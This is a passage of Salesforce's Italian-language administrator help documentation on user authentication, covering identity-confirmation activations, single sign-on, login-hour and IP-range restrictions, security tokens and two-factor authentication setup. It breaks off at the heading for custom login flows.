Descrizione dei tipi di sessione nella pagina Informazioni sessione utente che consente di monitorare e proteggere l'organizzazione.

La pagina Informazioni sessione utente consente di visualizzare il tipo di sessione per un determinato utente. Per accedere alla pagina, da Imposta immettere *Gestione sessione* nella casella Ricerca veloce, quindi selezionare **Gestione sessione**.

I tipi di sessione indicano il tipo di sessione utilizzata da un utente per accedere a un'organizzazione. I tipi di sessione possono essere permanenti o provvisori e accessibili mediante l'interfaccia utente, l'API o altri metodi, ad esempio un processo di autenticazione OAuth.

Nella seguente tabella sono descritti i tipi di sessione.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni



VEDERE ANCHE:

[Panoramica sull'autenticazione degli utenti](#page-792-0) [Informazioni sulla sessione utente](#page-789-0)

# Attivazione della protezione

# Attivazioni con conferma dell'identità

Le attivazioni con conferma dell'identità tengono traccia delle informazioni sull'indirizzo IP del dispositivo attivato e sul browser client.

La conferma dell'identità serve per verificare le identità degli utenti provenienti da dispositivi sconosciuti e garantisce un ulteriore livello di protezione oltre all'autenticazione. All'utente proveniente da un dispositivo sconosciuto con un nuovo indirizzo IP viene richiesto di verificare la sua identità mediante il metodo di verifica con priorità più alta disponibile. In ordine di priorità, i metodi sono:

- **1.** Codice di verifica generato da un'app di autenticazione mobile collegata all'account dell'utente.
- **2.** Codice di verifica inviato tramite SMS al cellulare verificato dell'utente.
- **3.** Codice di verifica inviato all'indirizzo email dell'utente.

Dopo che l'utente ha inserito il codice e completato la procedura di verifica dell'identità, il dispositivo (e il browser client) si considera attivato.

Nella pagina Attivazioni in Imposta gli amministratori e gli utenti finali di Salesforce possono vedere gli indirizzi IP dei dispositivi e i browser client attivati per un'organizzazione. Gli amministratori possono revocare lo stato di attivazione per la combinazione di dispositivo/browser di un determinato utente.

Per gli amministratori di Salesforce, la pagina Attivazioni in Imposta fornisce informazioni sugli indirizzi IP e i browser client di tutti i dispositivi attivati per tutti gli utenti dell'organizzazione. Gli amministratori possono revocare lo stato di attivazione di uno, di più utenti o di tutti gli utenti e possono filtrare le informazioni con criteri specifici quali il nome utente o l'indirizzo IP di accesso per decidere quali dispositivi attivati revocare.

Ad esempio, un utente può dire all'amministratore Salesforce che ha perso il dispositivo, ma che gliene è stato assegnato uno nuovo e che deve comunque poter accedere all'organizzazione. L'amministratore di Salesforce può revocare lo stato di attivazione del dispositivo

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni
perso e del relativo browser client, eliminando di fatto i dati dell'indirizzo IP e del browser dal database. A chiunque tenti di accedere all'organizzazione da quel dispositivo revocato sarà chiesto di verificare la propria identità, aggiungendo un livello di protezione necessario e garantendo al tempo stesso la produttività degli utenti.

Per gli utenti, la pagina Attivazioni fornisce informazioni sugli indirizzi IP e sul browser client dei loro dispositivi attivati. Gli utenti finali possono revocare lo stato di attivazione solo per gli indirizzi IP e i browser client dei loro dispositivi attivati.

Ad esempio, un utente accede all'organizzazione e controlla i dispositivi attivati nella pagina Attivazioni, e nota che vi sono diversi dispositivi attivati. L'utente ha sempre eseguito l'accesso esclusivamente dal computer portatile dell'azienda e non riconosce gli indirizzi IP, per cui revoca immediatamente lo stato di attivazione di quei dispositivi. Poiché l'utente viene sollecitato a verificare la sua identità tramite un SMS sul suo dispositivo mobile, chiunque provi ad accedere all'organizzazione da uno dei dispositivi sconosciuti non sarà in grado di confermare la propria identità. L'utente a questo punto può segnalare la potenziale violazione della sicurezza.

<span id="page-792-0"></span>VEDERE ANCHE:

[Uso delle attivazioni con conferma dell'identità](#page-792-0)

## Uso delle attivazioni con conferma dell'identità

Le attivazioni con conferma dell'identità si usano per verificare e revocare lo stato di attivazione degli utenti.

Per vedere tutti gli IP di accesso e i browser attivati, da Imposta immettere *Attivazioni* nella casella Ricerca veloce, quindi selezionare **Attivazioni**. Gli indirizzi IP di accesso compaiono nella sezione IP di accesso attivato, mentre i browser sono visualizzati nella sezione Browser client attivati. Le voci meno recenti compaiono in cima agli elenchi.

Gli amministratori possono revocare lo stato di attivazione di uno o più utenti e indirizzi di dispositivi o di uno o più browser selezionando le voci corrispondenti, facendo clic su **Rimuovi** e confermando l'operazione. L'utente può visualizzare e revocare solo gli indirizzi IP e i browser attivati per il suo

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

dispositivo. L'utente che è stato disattivato viene sollecitato a verificare la propria identità al successivo tentativo di accesso. Per attivare una verifica dell'identità è necessario revocare sia i dati dell'indirizzo IP di accesso, sia i dati del browser client.

È possibile creare visualizzazioni personalizzate degli indirizzi IP di accesso o dei browser client attivati facendo clic su **Crea nuova visualizzazione** e assegnando un nome alla visualizzazione, selezionando dei criteri di filtro e i campi da visualizzare e specificando la visibilità.

VEDERE ANCHE:

[Attivazioni con conferma dell'identità](#page-791-0)

# <span id="page-792-1"></span>Protezione degli utenti

## Panoramica sull'autenticazione degli utenti

Salesforce fornisce a ogni utente dell'organizzazione un nome utente e una password univoci che devono essere inseriti ogni volta che si effettua l'accesso. Salesforce genera un cookie della sessione per registrare le informazioni di autenticazione crittografate solo per la durata di una specifica sessione. Il cookie della sessione non include il nome utente né la password dell'utente. Salesforce non utilizza i cookie per archiviare altre informazioni riservate dell'utente e della sessione, ma implementa metodi di sicurezza più avanzati basati sui dati dinamici e gli ID della sessione codificati.

#### VEDERE ANCHE:

[Panoramica su Single Sign-On](#page-793-0) [Protezione a livello di rete](#page-793-1) [Protezione CAPTCHA per l'esportazione dati](#page-794-0) [Informazioni sulla sessione utente](#page-789-0)

## <span id="page-793-0"></span>Panoramica su Single Sign-On

Salesforce possiede il proprio sistema di autenticazione degli utenti, ma alcune aziende preferiscono utilizzare una funzione Single sign-on esistente per semplificare e standardizzare l'autenticazione degli utenti. Sono disponibili due opzioni per implementare Single sign-on: l'autenticazione federata con SAML (Security Assertion Markup Language) o l'autenticazione delegata.

- **•** L'autenticazione federata con SAML (Security Assertion Markup Language) consente di inviare i dati di autenticazione e autorizzazione tra servizi Web affiliati ma non correlati. In questo modo è possibile accedere a Salesforce da un'applicazione client. L'autenticazione federata con SAML è abilitata per impostazione predefinita per l'organizzazione.
- **•** Il Single Sign-On con autenticazione delegata consente di integrare Salesforce con un metodo di autenticazione prescelto. Ciò permette di integrare l'autenticazione con il server LDAP (Lightweight Directory Access Protocol) o di eseguire l'accesso con Single sign-on effettuando l'autenticazione tramite un token anziché una password. L'autenticazione delegata viene gestita a livello di autorizzazione, consentendo ad alcuni utenti di utilizzare l'autenticazione delegata mentre altri continuano a utilizzare le loro password gestite da Salesforce. L'autenticazione delegata è impostata per autorizzazione e non a livello di organizzazione.

I motivi principali per utilizzare l'autenticazione delegata comprendono:

- **–** Utilizzare un tipo di autenticazione utente più potente, quale l'integrazione con un provider d'identità sicuro
- **–** Rendere privata la pagina di accesso in modo che sia protetta dal firewall aziendale
- **–** Differenziare la propria organizzazione da tutte le altre società che utilizzano Salesforce per ridurre gli attacchi di phishing.

È necessario richiedere che questa funzione sia abilitata da Salesforce. Per abilitare single sign-on mediante autenticazione delegata nella propria organizzazione, contattare Salesforce.

**•** I provider di autenticazione consentono agli utenti di accedere all'organizzazione Salesforce con le credenziali di accesso fornite da un provider di servizi esterno. Salesforce supporta il protocollo OpenId Connect che permette agli utenti di accedere da qualsiasi provider OpenID come Google, Paypal, LinkedIn e altri servizi che supportano OpenID Connect. Quando i provider di autenticazione sono abilitati, Salesforce non convalida la password dell'utente. Per definire le credenziali di autenticazione, Salesforce utilizza invece le credenziali di accesso dell'utente fornite da un provider di servizi esterno.

#### <span id="page-793-1"></span>VEDERE ANCHE:

[Panoramica sull'autenticazione degli utenti](#page-792-1)

### Protezione a livello di rete

L'autenticazione degli utenti determina chi può accedere, mentre la *protezione basata sulla rete* limita la provenienza e gli orari degli accessi. Utilizzare la protezione basata sulla rete per ridurre la finestra di opportunità disponibile agli autori degli attacchi limitando l'origine delle richieste di accesso degli utenti. La protezione basata sulla rete rende anche più difficile l'utilizzo delle credenziali rubate da parte degli autori degli attacchi.

Per ottimizzare la protezione basata sulla rete, è possibile limitare le ore in cui gli utenti possono accedere. Inoltre, è possibile limitare l'intervallo di indirizzi IP da cui gli utenti possono eseguire l'accesso a Salesforce. Se si definiscono delle restrizioni per gli indirizzi IP nel

profilo di un utente e viene eseguito un accesso da un indirizzo IP sconosciuto, Salesforce non consente l'accesso. Tali restrizioni consentono di proteggere i dati dagli accessi non autorizzati e dagli attacchi di phishing.

Per impostare l'elenco degli indirizzi IP affidabili dell'organizzazione dai quali gli utenti possono effettuare sempre l'accesso senza sollecitazione, vedere [Impostazione degli intervalli IP affidabili per l'organizzazione](#page-788-0) a pagina 783. Per limitare gli orari di accesso in base al profilo o per limitare le richieste di accesso in base all'indirizzo IP per determinati profili, vedere [Impostazione delle restrizioni di accesso](#page-794-1) a pagina 789.

#### VEDERE ANCHE:

<span id="page-794-0"></span>[Panoramica sull'autenticazione degli utenti](#page-792-1)

## Protezione CAPTCHA per l'esportazione dati

Su richiesta, Salesforce può anche chiedere agli utenti di superare un test di verifica per esportare i dati da Salesforce. Questo semplice test con immissione di testo impedisce ai programmi dannosi di accedere ai dati della propria organizzazione e di ridurre il rischio di attacchi automatizzati. CAPTCHA è un tipo di protezione basata sulla rete. Per superare il test, gli utenti devono digitare due parole visualizzate in una sovrapposizione all'interno della casella di testo della sovrapposizione e fare clic sul pulsante **Invia**. Salesforce utilizza la tecnologia CAPTCHA fornita da [reCaptcha](http://recaptcha.net/) per verificare che un utente reale, e non un programma automatizzato, abbia inserito correttamente il testo nella sovrapposizione. CAPTCHA sta per "Completely Automated Public Turing Test To Tell Computers and Humans Apart" (ovvero "Test di Turing pubblico e completamente automatico per distinguere computer e umani").

#### <span id="page-794-1"></span>VEDERE ANCHE:

[Panoramica sull'autenticazione degli utenti](#page-792-1)

## Impostazione delle restrizioni di accesso

Per proteggere i dati dell'organizzazione dagli accessi non autorizzati, sono disponibili numerose opzioni di impostazione dell'accesso e delle restrizioni di accesso.

#### **Orari di accesso**

Per ogni profilo, è possibile impostare gli orari in cui gli utenti possono effettuare l'accesso. Vedere:

- **•** [Visualizzazione e modifica degli orari di accesso nell'interfaccia utente profilo ottimizzata](#page-495-0)
- **•** [Visualizzazione e modifica degli orari di accesso nell'interfaccia utente profilo originale](#page-501-0)

#### **Autenticazione a due fattori per accessi tramite interfaccia utente**

Per ogni profilo, è possibile chiedere agli utenti di immettere un token basato sul tempo come seconda forma di autenticazione quando accedono tramite l'interfaccia utente. Vedere [Impostazione dei requisiti di accesso con autenticazione a due fattori](#page-798-0) a pagina 793.

#### **Autenticazione a due fattori per accessi tramite API**

Per ogni profilo, è possibile consentire l'uso di un token basato sul tempo anziché il token di protezione standard per accedere al servizio. Se gli utenti aggiungono un token basato sul tempo al proprio account e questa autorizzazione è abilitata, devono utilizzare questo token anziché il token di protezione standard ogni volta che viene richiesto, ad esempio per reimpostare la password dell'account. Vedere [Impostazione dei requisiti dell'autenticazione a due fattori per l'accesso tramite API](#page-799-0) a pagina 794.

#### **Intervalli di indirizzi IP di accesso**

Per le versioni Enterprise Edition, Performance Edition, Unlimited Edition, Developer Edition e Database.com Edition, è possibile impostare gli indirizzi degli intervalli IP di accesso dai quali gli utenti possono effettuare l'accesso a un singolo profilo. Gli utenti all'esterno dell'intervallo IP di accesso impostato su un profilo non possono accedere all'organizzazione Salesforce. Vedere:

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

- **•** [Limitazione degli intervalli IP di accesso nell'interfaccia utente profilo ottimizzata](#page-496-0)
- **•** [Limitazione degli indirizzi IP di accesso nell'interfaccia utente profilo originale](#page-502-0)

Per le versioni Contact Manager Edition, Group Edition e Professional Edition, impostare l'intervallo IP di accesso. Da Imposta, immettere *Impostazioni di sessione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di sessione**.

#### **Imposizione dell'intervallo di indirizzi IP di accesso per tutte le richieste di accesso**

È possibile limitare l'accesso globale a Salesforce agli indirizzi IP inclusi negli Intervalli IP di accesso nei profili utente. Si supponga ad esempio che un utente esegua correttamente l'accesso da un indirizzo IP definito negli Intervalli IP di accesso. In seguito, l'utente si sposta in un punto diverso e gli viene assegnato un nuovo indirizzo IP, che non rientra negli Intervalli IP di accesso. Quando l'utente aggiorna il browser o tenta di accedere a Salesforce, anche da un'applicazione client, l'accesso gli viene negato. Per abilitare questa opzione, da Imposta, immettere *Impostazioni di sessione* nella casella Ricerca veloce, selezionare **Impostazioni di sessione** e quindi **Imponi intervalli IP di accesso su ogni richiesta**. Questa opzione riguarda tutti i profili con restrizioni IP di accesso.

#### **Intervalli IP affidabili a livello dell'organizzazione**

È possibile impostare un elenco di intervalli di indirizzi IP dai quali tutti gli utenti possono eseguire l'accesso senza incorrere in alcun problema. Questi utenti potranno eseguire l'accesso all'organizzazione dopo aver fornito la verifica aggiuntiva. Vedere [Impostazione](#page-788-0) [degli intervalli IP affidabili per l'organizzazione](#page-788-0).

Quando gli utenti accedono a Salesforce, mediante l'interfaccia utente, l'API, o un client desktop come Salesforce per Outlook, Connect Offline, Connect per Office o Data Loader, Salesforce verifica se l'accesso è autorizzato mediante la procedura seguente:

- **1.** Salesforce controlla se al profilo dell'utente sono associate limitazioni di orario per l'accesso. In caso affermativo, qualsiasi tentativo di accesso eseguito al di fuori degli orari specificati viene respinto.
- **2.** Se l'utente dispone dell'autorizzazione "Autenticazione a due fattori per gli accessi interfaccia utente", Salesforce richiede un token basato sul tempo (potrebbe anche chiedere all'utente di crearne uno se non lo ha già aggiunto all'account) al momento dell'accesso.
- **3.** Se l'utente dispone dell'autorizzazione "Autenticazione a due fattori per gli accessi API" ed è stato aggiunto all'account un token basato sul tempo, Salesforce restituisce un errore se non viene utilizzato un token basato sul tempo anziché il token di protezione standard per accedere al servizio.
- **4.** Successivamente, Salesforce controlla se al profilo dell'utente sono associate limitazioni relative all'indirizzo IP. In caso affermativo, qualsiasi tentativo di accesso eseguito da un indirizzo IP non specificato viene respinto, mentre sono consentiti gli accessi eseguiti da un indirizzo IP specificato. Se è abilitata l'impostazione di sessione **Imponi intervalli IP di accesso su ogni richiesta**, le limitazioni degli indirizzi IP vengono imposte per ogni richiesta di pagina, incluse le richieste provenienti dalle applicazioni client.
- **5.** Se non sono impostate limitazioni dell'indirizzo IP in base al profilo, Salesforce controlla se l'utente sta eseguendo l'accesso da un indirizzo IP da cui non aveva mai eseguito l'accesso a Salesforce in precedenza:
	- **•** Se l'utente accede da un browser che include un cookie Salesforce, l'accesso viene consentito. Se in precedenza l'utente ha utilizzato il browser per accedere a Salesforce e non ha cancellato i cookie, il browser dispone del cookie Salesforce.
	- **•** Se l'utente accede da un indirizzo IP presente nell'elenco degli indirizzi IP affidabili dell'organizzazione, l'accesso viene consentito.
	- **•** Se l'utente non accede né da un indirizzo IP affidabile né da un browser con un cookie Salesforce, l'accesso è bloccato.

Ogni volta che un tentativo di accesso viene bloccato o restituisce un errore di accesso API, Salesforce deve verificare l'identità dell'utente:

**•** Per accedere tramite interfaccia utente, viene richiesta l'immissione di un token (detto anche codice di verifica) per confermare l'identità dell'utente.



Nota: al primo accesso a Salesforce non viene richiesto un codice di verifica.

**•** Per accedere tramite API o un client, l'utente deve aggiungere il proprio token di protezione (o token basato sul tempo se nel profilo dell'utente è impostata l'opzione Autenticazione a due fattori per gli accessi API e l'utente ha aggiunto un token basato sul tempo al proprio account) alla fine della password per poter eseguire l'accesso.

Un token di protezione è una chiave generata automaticamente da Salesforce. Ad esempio, se la password dell'utente è *passwordpersonale* e il token di protezione è *XXXXXXXXXX*, l'utente dovrà inserire *passwordpersonaleXXXXXXXXXX* per poter accedere. In alternativa, alcune applicazioni client dispongono di un campo separato per il token di protezione.

Gli utenti possono ricevere il proprio token di protezione modificando la password o reimpostando il token di protezione tramite l'interfaccia utente di Salesforce. Quando un utente modifica la password o reimposta il token di protezione, Salesforce invia un token di protezione all'indirizzo email del record Salesforce dell'utente. Il token di protezione è valido fino a quando l'utente non decide di reimpostarlo, di cambiare la password o di reimpostare la password.



Suggerimento: prima di accedere a Salesforce da un nuovo indirizzo IP, si consiglia di ottenere il proprio token di protezione da una rete affidabile utilizzando **Reimposta token di protezione personale**.

## Suggerimenti sull'impostazione delle restrizioni di accesso

Quando si impostano le limitazioni di accesso, prestare attenzione ai seguenti punti:

- **•** Quando viene modificata la password di un utente, il token di protezione viene reimpostato. Finché l'utente non aggiunge, dopo la password, il token di protezione generato automaticamente quando accede a Salesforce tramite l'API o un client, l'accesso potrebbe essere bloccato.
- **•** Agli utenti del Portale partner e del Portale Clienti non è richiesta l'attivazione del computer per accedere.
- **•** Questi eventi vengono conteggiati ai fini del numero di tentativi di accesso che un utente può eseguire con una password non valida prima di essere bloccato da Salesforce, secondo quanto stabilito nelle impostazioni di blocco dell'accesso dell'organizzazione:
	- **–** Ogni volta che agli utenti viene richiesto di confermare la loro identità (ad esempio, quando un utente seleziona **Inviami un codice di verifica per email**)
	- **–** Ogni volta che gli utenti aggiungono il token di protezione o il token basato sul tempo in modo errato in fondo alla password per accedere all'API o a un client.

## <span id="page-796-0"></span>Autenticazione a due fattori in Salesforce

Gli amministratori Salesforce possono ottimizzare la protezione richiedendo a ogni accesso un secondo livello di autenticazione detto "autenticazione a due fattori" (2FA). L'autenticazione a due fattori si può richiedere anche quando un utente soddisfa determinati criteri, ad esempio se tenta di visualizzare dei rapporti o di accedere da un indirizzo IP non riconosciuto.

## Conferma di base dell'identità

Quando un utente esegue l'accesso, Salesforce ne esamina la posizione geografica e il browser. Se non li riconosce, Salesforce chiede all'utente di verificare la sua identità mediante il metodo di verifica con priorità più alta disponibile per quell'utente. L'ordine di priorità dei metodi di verifica è il seguente.

- **1.** Codice di verifica generato da un'app di autenticazione mobile collegata all'account dell'utente.
- **2.** Codice di verifica inviato tramite SMS al dispositivo mobile verificato dell'utente.
- **3.** Codice di verifica inviato all'indirizzo email dell'utente.

L'utente immette il codice come verifica secondaria della propria identità. Dopo la verifica, non è necessario che l'utente fornisca di nuovo queste informazioni, a meno che l'accesso non avvenga da un browser o da una posizione che Salesforce non è in grado di verificare.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## Funzionamento dell'autenticazione a due fattori

Per un'ulteriore verifica dell'identità, è possibile richiedere un secondo livello di autenticazione a ogni accesso, a ogni accesso tramite API (per sviluppatori e applicazioni client) o per l'accesso a funzioni specifiche. L'autenticazione a due fattori utilizza un servizio di autenticazione, come l'app di autenticazione di Salesforce, l'app Google Authenticator o un altro servizio supportato. Il servizio fornisce un codice, detto TOTP (time-based one-time password) o "token basato sul tempo", che gli utenti specificano (oltre alla password) quando accedono.

Gli amministratori abilitano l'autenticazione a due fattori tramite le autorizzazioni. Gli utenti aggiungono l'app o il dispositivo di generazione di password singola del servizio di autenticazione tramite le impostazioni personali.

## Configurazione dell'autenticazione a due fattori

Gli amministratori Salesforce possono personalizzare le circostanze che richiedono agli utenti un secondo fattore di autenticazione nei seguenti modi.

- **•** Richiedere l'autenticazione a ogni accesso. Impostare il requisito dell'accesso a due fattori per ogni accesso dell'utente a Salesforce. Questa funzione può essere abilitata anche per gli accessi API. Per ulteriori informazioni, vedere [Impostazione dei requisiti di accesso](#page-798-0) [con autenticazione a due fattori](#page-798-0) o [Impostazione dei requisiti di autenticazione a due fattori per l'accesso tramite API](#page-799-0).
- **•** Utilizzare l'autenticazione "step-up" (nota anche come autenticazione "high assurance"). A volte non è necessario richiedere l'autenticazione a due fattori per ogni accesso degli utenti, ma si desidera proteggere determinate risorse. Se l'utente tenta di utilizzare un'applicazione connessa o di accedere a un rapporto, Salesforce gli chiede di inserire un codice di verifica. Per ulteriori informazioni, vedere [Livelli di sicurezza sessione](#page-786-0).
- **•** Utilizzare i flussi di accesso. I flussi di accesso utilizzano Flow Designer e i profili per consentire la creazione di requisiti post autenticazione quando l'utente esegue l'accesso, inclusi i processi di autenticazione a due fattori. Per ulteriori informazioni, vedere gli esempi che seguono.
	- **–** [Flussi di accesso](https://developer.salesforce.com/page/Login-Flows)
	- **–** [Implementazione dell'autenticazione a due fattori basata su SMS](https://developer.salesforce.com/page/SMS-2FA)
	- **–** [Enhancing Security with Two Factor Authentication](https://www.youtube.com/watch?v=J9URPAC21Gc)

Gli utenti devono collegare un'app di autenticazione che genera il codice di verifica ai propri account Salesforce. Per ulteriori informazioni, vedere [Connessione di un'app o di un dispositivo di generazione password singola](https://help.salesforce.com/HTViewHelpDoc?id=add_time_based_token.htm).

#### VEDERE ANCHE:

- [Attivazione del computer](#page-31-0)
- [Impostazione delle restrizioni di accesso](#page-794-1)
- [Flussi di accesso personalizzati](#page-800-0)
- [Connessione di un'app o di un dispositivo di generazione password singola](#page-32-0)
- [Eliminazione o ripristino dell'app generatore di password singole di un utente](#page-799-1)

## <span id="page-798-0"></span>Impostazione dei requisiti di accesso con autenticazione a due fattori

Gli amministratori di Salesforce possono richiedere agli utenti che accedono a Salesforce di inserire una password a tempo da utilizzare una sola volta (TOTP) generata da un'app di autenticazione.

Per richiedere questa autenticazione ogni volta che gli utenti accedono a Salesforce, selezionare l'autorizzazione "Autenticazione a due fattori per gli accessi interfaccia utente" nel profilo o nell'insieme di autorizzazioni dell'utente.

Gli utenti devono inserire il codice generato dall'app di autenticazione ogni volta che accedono a Salesforce.

Una volta abilitata, l'autenticazione a due fattori sarà valida per gli utenti che accedono a Salesforce, comprese le organizzazioni con domini personalizzati creati con Dominio personale.

L'implementazione di base dell'autenticazione a due fattori non è valida per gli utenti dei seguenti metodi di autenticazione. È tuttavia possibile imporre l'autenticazione a due fattori per questi utenti utilizzando flussi di accesso personalizzati.

- **•** SAML per Single Sign-On
- **•** Social Sign-on in organizzazioni o Comunità.
- **•** Autenticazione nome utente-password in Comunità.

#### VEDERE ANCHE:

[Autenticazione a due fattori in Salesforce](#page-796-0)

[Connessione di un'app o di un dispositivo di generazione password singola](#page-32-0)

[Eliminazione o ripristino dell'app generatore di password singole di un utente](#page-799-1)

[Attivazione del computer](#page-31-0)

[Flussi di accesso personalizzati](#page-800-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Database.com Edition**, **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare i profili e gli insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

## <span id="page-799-0"></span>Impostazione dei requisiti di autenticazione a due fattori per l'accesso tramite API

Gli amministratori di Salesforce possono impostare l'autorizzazione "Autenticazione a due fattori per gli accessi API" per consentire l'uso di una seconda autenticazione per l'accesso tramite API a Salesforce.

L'autorizzazione "Autenticazione a due fattori per accessi tramite interfaccia utente" è un prerequisito di "Autenticazione a due fattori per gli accessi API". Dopo aver abilitato queste autorizzazioni, gli utenti dovranno immettere un secondo valore di autenticazione quando accedono a Salesforce attraverso l'interfaccia utente. Questo secondo fattore di autenticazione è detto anche TOTP (time-based one-time password) o "token basato sul tempo".

Gli utenti possono collegare al proprio account un'app di autenticazione per generare la password a tempo da usare una sola volta.

#### VEDERE ANCHE:

[Autenticazione a due fattori in Salesforce](#page-796-0)

- [Connessione di un'app o di un dispositivo di generazione password singola](#page-32-0)
- [Impostazione dei requisiti di accesso con autenticazione a due fattori](#page-798-0)
- [Reimpostazione del token di protezione](#page-229-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Database.com Edition**, **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le autorizzazioni di sistema nei profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per abilitare questa funzione:

**•** "Autenticazione a due fattori per accessi tramite interfaccia utente"

## <span id="page-799-1"></span>Eliminazione o ripristino dell'app generatore di password singole di un utente

A un account utente può essere collegata una sola app mobile che genera password da usare una sola volta. Se l'utente non è più in grado di accedere all'app, ad esempio quando cambia o smarrisce il dispositivo mobile, l'app deve essere scollegata dall'account dell'utente. A questo punto, se lo si desidera è possibile collegare una nuova app.

La configurazione esistente dell'utente può essere rimossa dagli utenti e dagli amministratori Salesforce.

Nella pagina Dettagli utente avanzati, fare clic su **Disconnetti** in **Registrazione app: generatore di password singole**.

#### VEDERE ANCHE:

[Visualizzazione e gestione degli utenti](#page-415-0) [Modifica delle informazioni personali](#page-22-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## <span id="page-800-0"></span>Flussi di accesso personalizzati

